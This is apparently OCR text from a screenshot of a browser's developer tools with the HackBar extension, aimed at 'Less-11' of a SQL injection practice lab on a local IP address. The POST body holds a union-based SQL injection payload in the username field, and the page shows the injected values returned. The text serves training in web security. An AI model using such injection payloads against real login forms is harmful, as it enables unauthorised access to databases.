 Your Login name:1
Your Password:2
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.6.246:8080/Less-11/
enctype
Use POST method application/x-www-form-urlencoded MODIFY HE
Body Name
passwd=a&submit=Submit&uname=0'union select 1,2# Origin